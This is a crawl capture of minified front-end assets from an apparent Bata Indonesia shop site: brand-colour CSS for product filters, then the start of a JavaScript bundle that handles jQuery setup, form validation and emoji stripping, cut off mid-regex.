.cc-plp--filterRow--item{color:#fff}}.cc-plp--filterActiveWrapper.NORTHSTAR,.cc-plp--filterWrapper.NORTHSTAR{background-color:#27282a}.cc-plp--filterActiveWrapper.NORTHSTAR .cc-plp--activeFilters,.cc-plp--filterActiveWrapper.NORTHSTAR .cc-plp--activeFilters--button,.cc-plp--filterActiveWrapper.NORTHSTAR .cc-plp--activeFilters--button--icon,.cc-plp--filterActiveWrapper.NORTHSTAR .cc-plp--activeFilters--button--icon:hover,.cc-plp--filterActiveWrapper.NORTHSTAR .cc-plp--activeFilters--button:hover,.cc-plp--filterActiveWrapper.NORTHSTAR .cc-plp--activeFilters--removeFilter,.cc-plp--filterActiveWrapper.NORTHSTAR .cc-plp--activeFilters--removeFilter:hover,.cc-plp--filterActiveWrapper.NORTHSTAR .cc-plp--activeFilters:hover,.cc-plp--filterActiveWrapper.NORTHSTAR .cc-plp--filterRow--btnFilter,.cc-plp--filterActiveWrapper.NORTHSTAR .cc-plp--filterRow--btnFilter:hover,.cc-plp--filterActiveWrapper.NORTHSTAR .cc-plp--filterRow--icon,.cc-plp--filterActiveWrapper.NORTHSTAR .cc-plp--filterRow--icon:hover,.cc-plp--filterWrapper.NORTHSTAR .cc-plp--activeFilters,.cc-plp--filterWrapper.NORTHSTAR .cc-plp--activeFilters--button,.cc-plp--filterWrapper.NORTHSTAR .cc-plp--activeFilters--button--icon,.cc-plp--filterWrapper.NORTHSTAR .cc-plp--activeFilters--button--icon:hover,.cc-plp--filterWrapper.NORTHSTAR .cc-plp--activeFilters--button:hover,.cc-plp--filterWrapper.NORTHSTAR .cc-plp--activeFilters--removeFilter,.cc-plp--filterWrapper.NORTHSTAR .cc-plp--activeFilters--removeFilter:hover,.cc-plp--filterWrapper.NORTHSTAR .cc-plp--activeFilters:hover,.cc-plp--filterWrapper.NORTHSTAR .cc-plp--filterRow--btnFilter,.cc-plp--filterWrapper.NORTHSTAR .cc-plp--filterRow--btnFilter:hover,.cc-plp--filterWrapper.NORTHSTAR .cc-plp--filterRow--icon,.cc-plp--filterWrapper.NORTHSTAR .cc-plp--filterRow--icon:hover{color:#fff}@media (min-width:1200px){.cc-plp--filterActiveWrapper.NORTHSTAR .cc-plp--filterRow--item,.cc-plp--filterWrapper.NORTHSTAR .cc-plp--filterRow--item{color:#fff}}.cc-plp--filterActiveWrapper.Bubblegummers,.cc-plp--filterWrapper.Bubblegummers{background-color:#fff080}.cc-plp--filterActiveWrapper.power,.cc-plp--filterWrapper.power{background-color:#4770c3}.cc-plp--filterActiveWrapper.power .cc-plp--activeFilters,.cc-plp--filterActiveWrapper.power .cc-plp--activeFilters--button,.cc-plp--filterActiveWrapper.power .cc-plp--activeFilters--button--icon,.cc-plp--filterActiveWrapper.power .cc-plp--activeFilters--button--icon:hover,.cc-plp--filterActiveWrapper.power .cc-plp--activeFilters--button:hover,.cc-plp--filterActiveWrapper.power .cc-plp--activeFilters--removeFilter,.cc-plp--filterActiveWrapper.power .cc-plp--activeFilters--removeFilter:hover,.cc-plp--filterActiveWrapper.power .cc-plp--activeFilters:hover,.cc-plp--filterActiveWrapper.power .cc-plp--filterRow--btnFilter,.cc-plp--filterActiveWrapper.power .cc-plp--filterRow--btnFilter:hover,.cc-plp--filterActiveWrapper.power .cc-plp--filterRow--icon,.cc-plp--filterActiveWrapper.power .cc-plp--filterRow--icon:hover,.cc-plp--filterWrapper.power .cc-plp--activeFilters,.cc-plp--filterWrapper.power .cc-plp--activeFilters--button,.cc-plp--filterWrapper.power .cc-plp--activeFilters--button--icon,.cc-plp--filterWrapper.power .cc-plp--activeFilters--button--icon:hover,.cc-plp--filterWrapper.power .cc-plp--activeFilters--button:hover,.cc-plp--filterWrapper.power .cc-plp--activeFilters--removeFilter,.cc-plp--filterWrapper.power .cc-plp--activeFilters--removeFilter:hover,.cc-plp--filterWrapper.power .cc-plp--activeFilters:hover,.cc-plp--filterWrapper.power .cc-plp--filterRow--btnFilter,.cc-plp--filterWrapper.power .cc-plp--filterRow--btnFilter:hover,.cc-plp--filterWrapper.power .cc-plp--filterRow--icon,.cc-plp--filterWrapper.power .cc-plp--filterRow--icon:hover{color:#fff}@media (min-width:1200px){.cc-plp--filterActiveWrapper.power .cc-plp--filterRow--item,.cc-plp--filterWrapper.power .cc-plp--filterRow--item{color:#fff}}.cc-plp--filterActiveWrapper.HushPuppies,.cc-plp--filterWrapper.HushPuppies{background-color:#f0f0f0}.cc-plp--filterActiveWrapper.Floatz,.cc-plp--filterWrapper.Floatz{background-color:#0743b1}.cc-plp--filterActiveWrapper.Floatz .cc-plp--activeFilters,.cc-plp--filterActiveWrapper.Floatz .cc-plp--activeFilters--button,.cc-plp--filterActiveWrapper.Floatz .cc-plp--activeFilters--button--icon,.cc-plp--filterActiveWrapper.Floatz .cc-plp--activeFilters--button--icon:hover,.cc-plp--filterActiveWrapper.Floatz .cc-plp--activeFilters--button:hover,.cc-plp--filterActiveWrapper.Floatz .cc-plp--activeFilters--removeFilter,.cc-plp--filterActiveWrapper.Floatz .cc-plp--activeFilters--removeFilter:hover,.cc-plp--filterActiveWrapper.Floatz .cc-plp--activeFilters:hover,.cc-plp--filterActiveWrapper.Floatz .cc-plp--filterRow--btnFilter,.cc-plp--filterActiveWrapper.Floatz .cc-plp--filterRow--btnFilter:hover,.cc-plp--filterActiveWrapper.Floatz .cc-plp--filterRow--icon,.cc-plp--filterActiveWrapper.Floatz .cc-plp--filterRow--icon:hover,.cc-plp--filterWrapper.Floatz .cc-plp--activeFilters,.cc-plp--filterWrapper.Floatz .cc-plp--activeFilters--button,.cc-plp--filterWrapper.Floatz .cc-plp--activeFilters--button--icon,.cc-plp--filterWrapper.Floatz .cc-plp--activeFilters--button--icon:hover,.cc-plp--filterWrapper.Floatz .cc-plp--activeFilters--button:hover,.cc-plp--filterWrapper.Floatz .cc-plp--activeFilters--removeFilter,.cc-plp--filterWrapper.Floatz .cc-plp--activeFilters--removeFilter:hover,.cc-plp--filterWrapper.Floatz .cc-plp--activeFilters:hover,.cc-plp--filterWrapper.Floatz .cc-plp--filterRow--btnFilter,.cc-plp--filterWrapper.Floatz .cc-plp--filterRow--btnFilter:hover,.cc-plp--filterWrapper.Floatz .cc-plp--filterRow--icon,.cc-plp--filterWrapper.Floatz .cc-plp--filterRow--icon:hover{color:#fff}@media (min-width:1200px){.cc-plp--filterActiveWrapper.Floatz .cc-plp--filterRow--item,.cc-plp--filterWrapper.Floatz .cc-plp--filterRow--item{color:#fff}}
/*# sourceMappingURL=search.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/js/main.min.js
body_size: 191802
content:
!function(i){var n={};function s(e){var t;return(n[e]||(t=n[e]={exports:{},id:e,loaded:!1},i[e].call(t.exports,t,t.exports,s),t.loaded=!0,t)).exports}s.m=i,s.c=n,s.p="",s(0)}([function(e,t,i){window.jQuery=window.$=i(109);var n=i(3);$(document).ready(function(){n(i(110)),n(i(112)),n(i(114)),n(i(115)),n(i(136)),n(i(137)),n(i(58)),n(i(139)),n(i(140)),n(i(141)),n(i(142)),n(i(143)),n(i(144)),0<$(".js-toTopButtonCorp").length&&n(i(145)),0<$(".cc-brandHomepage").length&&n(i(146)),0<$("#franchising-form").length&&n(i(149))}),i(150),i(162),i(109),i(163),i(164),i(165),i(166)},,,function(e,t){var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(t){"function"==typeof t?t():"object"===(void 0===t?"undefined":i(t))&&Object.keys(t).forEach(function(e){"function"==typeof t[e]&&t[e]()})}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){function i(e){var t=!0;return this.checkValidity&&!this.checkValidity()&&(t=!1,e&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()),$(this).find("input, select, textarea").each(function(){this.validity.valid||$(this).trigger("invalid",this.validity)})),t}function n(e){$(e).find(".form-control.is-invalid").not(".custom-error").removeClass("is-invalid"),$(e).find(".cc-phone-input-box.is-invalid").not(".custom-error").removeClass("is-invalid"),$(e).find(".cc-is-invalid-container").removeClass("cc-is-invalid-container")}function s(e){var t,i,n=$(".shipping-method-list input:checked");void 0!==e.validationMessage?t=e.validationMessage:(t=e[0].validationMessage,e=e[0]),$(e).data("rut-validation-enable")&&0===$(e).find(".custom-error, .is-invalid").length&&0===t.length&&(t=$(e).data("external-rut-validation-error")),$(e).data("max-acceptable-length")&&$(e).val().length>parseInt($(e).data("max-acceptable-length"))&&(t=$(e).data("max-acceptable-length-error")),$(e).hasClass("js-check-email")&&0===$(e).find(".custom-error, .is-invalid").length&&0===t.length&&(t=$(e).data("email-exist")),$(e).data("max")&&$(e).val().length>parseInt($(e).data("max"))&&(t=$(e).data("maxlength-error")),$(e).attr("minlength")&&$(e).val().length<parseInt($(e).attr("minlength"))&&(t=$(e).data("minlength-error")),e.validity.valid||(($(e).closest(".js-phone-box-validator").find(".cc-phone-prefix").length?$(e).closest(".js-phone-box-validator"):$(e)).addClass("is-invalid"),i=$("#shippingPhoneNumber").data("inpost-value")||"",$(e).closest(".cc-content-select").addClass("cc-is-invalid-container"),e.validity.patternMismatch&&$(e).data("pattern-mismatch")&&(t="shippingPhoneNumber"===e.id&&0<n.length&&n[0].defaultValue.toUpperCase()===i?$(e).data("inpost-error"):$(e).data("pattern-mismatch")),null!==$(e).data("max-length-acceptable")&&$(e).data("range-error")&&$(e).val().length>parseInt($(e).data("max-length-acceptable"))&&(t=$(e).data("range-error")),(e.validity.rangeOverflow||e.validity.rangeUnderflow)&&$(e).data("range-error")&&(t=$(e).data("range-error")),e.validity.tooLong&&($(e).data("maxlength-error")||$(e).data("range-error"))&&(t=$(e).data("maxlength-error")||$(e).data("range-error")),e.validity.tooShort&&($(e).data("minlength-error")||$(e).data("range-error"))&&(t=$(e).data("minlength-error")||$(e).data("range-error")),e.validity.valueMissing&&$(e).data("missing-error")&&(t=$(e).data("missing-error")),e.validity.typeMismatch&&$(e).data("type-mismatch")&&(t=$(e).data("type-mismatch")),$(e).hasClass("js-validation-add-tick")&&($(e).is("input")&&($(e).closest(".cc-content-input").removeClass("cc-tick-ok is-valid"),$(".cc-valid-success").addClass("d-none")),$(e).is("select"))&&$(e).closest(".cc-content-select").removeClass("cc-tick-ok")),($(e).parents(".cc-form-group").find(".cc-text-message").length?$(e).parents(".cc-form-group").find(".cc-text-message"):$(e).parents(".cc-form-group").find(".invalid-feedback")).text(t)}function o(e){var t;(void 0!==e.setCustomValidity?e:e=e[0]).setCustomValidity(""),e.validity.valid&&($(e).removeClass("is-invalid"),(t=$(e).closest(".form-control.is-invalid")).length&&t.removeClass("is-invalid"),$(e).closest(".cc-content-select").removeClass("cc-is-invalid-container"),$(e).closest(".cc-phone-input-box").removeClass("is-invalid"),$(e).closest(".cc-content-select").find(".cc-select").removeClass("is-invalid"),$(".js-input-title-radio").each(function(){$(this).prop("checked")&&$(".js-input-title-radio").removeClass("is-invalid")}),$(e).parents(".cc-form-group").find(".cc-text-message").text(""),$(e).hasClass("js-validation-add-tick"))&&($(e).is("input")&&($(e).closest(".cc-content-input").addClass("cc-tick-ok"),$(e).closest(".cc-content-input").find(".cc-valid-success").removeClass("d-none")),$(e).is("select"))&&($(e).closest(".cc-content-select").addClass("cc-tick-ok"),$(e).closest(".cc-content-select").find(".cc-valid-success").addClass("d-none"))}function a(e){var t,i,n,s;$(e).data("max-acceptable-length")&&(e.setCustomValidity(""),i=(t=$(e)).val().length,(n=t.data("max-acceptable-length"))<i?" "===t.val()[n]?(s=t.val().trimEnd(),t.val(s),t.parents(".cc-form-group").find(".js-field-length-counter").text(t.val().length)):(e.setCustomValidity(t.data("max-acceptable-length-error")),t.siblings(".cc-form-description").addClass("is-invalid"),n+1<i&&t.val(t.val().slice(0,n+1))):t.siblings(".cc-form-description").hasClass("is-invalid")&&t.siblings(".cc-form-description").removeClass("is-invalid"))}function r(e){e&&e.value&&(e.value=e.value.replace(/[#*0-9]\uFE0F?\u20E3|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26AA\u26B0\u26B1\u26BD\u26BE\u26C4\u26C8\u26CF\u26D1\u26E9\u26F0-\u26F5\u26F7\u26F8\u26FA\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u27A1\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B55\u3030\u303D\u3297\u3299]\uFE0F?|[\u261D\u270C\u270D](?:\uD83C[\uDFFB-\uDFFF]|\uFE0F)?|[\u270A\u270B](?:\uD83C[\uDFFB-\uDFFF])?|[\u23E9-\u23EC\u23F0\u23F3\u25FD\u2693\u26A1\u26AB\u26C5\u26CE\u26D4\u26EA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2795-\u2797\u27B0\u27BF\u2B50]|\u26D3\uFE0F?(?:\u200D\uD83D\uDCA5)?|\u26F9(?:\uD83C[\uDFFB-\uDFFF]|\uFE0F)?(?:\u200D[\u2640\u2642]\uFE0F?)?|\u2764\uFE0F?(?:\u200D(?:\uD83D\uDD25|\uD83E\uDE79))?|\uD83C(?:[\uDC04\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]\uFE0F?|[\uDF85\uDFC2\uDFC7](?:\uD83C[\uDFFB-\uDFFF])?|[\uDFC4\uDFCA](?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDFCB\uDFCC](?:\uD83C[\uDFFB-\uDFFF]|\uFE0F)?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF43\uDF45-\uDF4A\uDF4C-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uDDE6\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF]|\uDDE7\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF]|\uDDE8\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF7\uDDFA-\uDDFF]|\uDDE9\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF]|\uDDEA\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA]|\uDDEB\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7]|\uDDEC\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE]|\uDDED\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA]|\uDDEE\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9]|\uDDEF\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5]|\uDDF0\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF]|\uDDF1\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE]|\uDDF2\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF]|\uDDF3\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF]|\uDDF4\uD83C\uDDF2|\uDDF5\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE]|\uDDF6\uD83C\uDDE6|\uDDF7\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC]|\uDDF8\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF]|\uDDF9\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF]|\uDDFA\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF]|\uDDFB\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA]|\uDDFC\uD83C[\uDDEB\uDDF8]|\uDDFD\uD83C\uDDF0|\uDDFE\uD83C[\uDDEA\uDDF9]|\uDDFF\uD83C[\uDDE6\uDDF2\uDDFC]|\uDF44(?:\u200D\uD83D\uDFEB)?|\uDF4B(?:\u200D\uD83D\uDFE9)?|\uDFC3(?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D(?:[\u2640\u2642]\uFE0F?(?:\u200D\u27A1\uFE0F?)?|\u27A1\uFE0F?))?|\uDFF3\uFE0F?(?:\u200D(?:\u26A7\uFE0F?|\uD83C\uDF08))?|\uDFF4(?:\u200D\u2620\uFE0F?|\uDB40\uDC67\uDB40\uDC62\uDB40(?:\uDC65\uDB40\uDC6E\uDB40\uDC67|\uDC73\uDB40\uDC63\uDB40\uDC74|\uDC77\uDB40\uDC6C\uDB40\uDC73)\uDB40\uDC7F)?)|\uD83D(?:[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3]\uFE0F?|[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDC8F\uDC91\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC](?:\uD83C[\uDFFB-\uDFFF])?|[\uDC6E-\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4\uDEB5](?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDD74\uDD90](?:\uD83C[\uDFFB-\uDFFF]|\uFE0F)?|[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC25\uDC27-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDC8E\uDC90\uDC92-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE2D\uDE2F-\uDE34\uDE37-\uDE41\uDE43\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED8\uDEDC-\uDEDF\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB\uDFF0]|\uDC08(?:\u200D\u2B1B)?|\uDC15(?:\u200D\uD83E\uDDBA)?|\uDC26(?:\u200D(?:\u2B1B|\uD83D\uDD25))?|\uDC3B(?:\u200D\u2744\uFE0F?)?|\uDC41\uFE0F?(?:\u200D\uD83D\uDDE8\uFE0F?)?|\uDC68(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDC68\uDC69]\u200D\uD83D(?:\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?)|[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?)|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3]))|\uD83C(?:\uDFFB(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC68\uD83C[\uDFFC-\uDFFF])|\uD83E(?:[\uDD1D\uDEEF]\u200D\uD83D\uDC68\uD83C[\uDFFC-\uDFFF]|[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3])))?|\uDFFC(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC68\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83E(?:[\uDD1D\uDEEF]\u200D\uD83D\uDC68\uD83C[\uDFFB\uDFFD-\uDFFF]|[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3])))?|\uDFFD(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC68\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83E(?:[\uDD1D\uDEEF]\u200D\uD83D\uDC68\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF]|[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3])))?|\uDFFE(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC68\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83E(?:[\uDD1D\uDEEF]\u200D\uD83D\uDC68\uD83C[\uDFFB-\uDFFD\uDFFF]|[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3])))?|\uDFFF(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC68\uD83C[\uDFFB-\uDFFE])|\uD83E(?:[\uDD1D\uDEEF]\u200D\uD83D\uDC68\uD83C[\uDFFB-\uDFFE]|[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3])))?))?|\uDC69(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?[\uDC68\uDC69]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?|\uDC69\u200D\uD83D(?:\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?))|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3]))|\uD83C(?:\uDFFB(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC69\uD83C[\uDFFC-\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFC-\uDFFF]|\uDEEF\u200D\uD83D\uDC69\uD83C[\uDFFC-\uDFFF])))?|\uDFFC(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC69\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB\uDFFD-\uDFFF]|\uDEEF\u200D\uD83D\uDC69\uD83C[\uDFFB\uDFFD-\uDFFF])))?|\uDFFD(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC69\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF]|\uDEEF\u200D\uD83D\uDC69\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])))?|\uDFFE(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83D\uDC69\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB-\uDFFD\uDFFF]|\uDEEF\u200D\uD83D\uDC69\uD83C[\uDFFB-\uDFFD\uDFFF])))?|\uDFFF(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u